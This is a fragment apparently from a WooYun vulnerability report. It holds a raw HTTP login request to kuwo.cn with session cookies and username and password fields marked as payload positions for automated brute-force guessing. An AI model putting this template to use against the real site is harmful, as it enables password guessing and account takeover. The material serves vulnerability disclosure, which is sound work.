 X-Requested-With: XMLHttpRequest
Referer: http://kuwo.cn/
Content-Length: 54
Cookie: rec_usr=1439620322517x782_0_1439871273829;
Hm_lvt_cdb524f42f0ce19b169a8071123a4797=1439620324,1439620722,1439871276; bdshare_firstime=1439620325429;
ad_dist=%25C9%25BD%25B6%25AB; firstCome=1439620744862; GiftImg_version=201508131408;
FamilyIcon_version=2015-0803-1856-034; logintype=1; kuwo_live_coin=0; kuwo_live_fzh=0; kuwo_live_shell=0;
kuwo_live_notice=0%2C0; kuwo_live_sliver_flowercnt=5; kuwo_live_gold_flowercnt=0; kuwo_live_online_status=1;
isNewComer=0; watched=167763679%7C98828294; SingerLevelImg_version=201508131408;
RichLevelImg_version=201508131408; kuwo_live_newcomer_step1=1; kuwo_live_newcomer_step2=1;
kuwo_live_newcomer_step3=1; watchedboxindex=167763679; kuwo_live_newcomer_step4=1; firstIntoRoom=1;
loginlockstatus=0; Hm_lpvt_cdb524f42f0ce19b169a8071123a4797=1439871288; b64Username=; b64Pwd=; b64Uph=
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=§asdasd§&password=§aaaaaaaaa§&useCookie=undefined
www.wooyun.org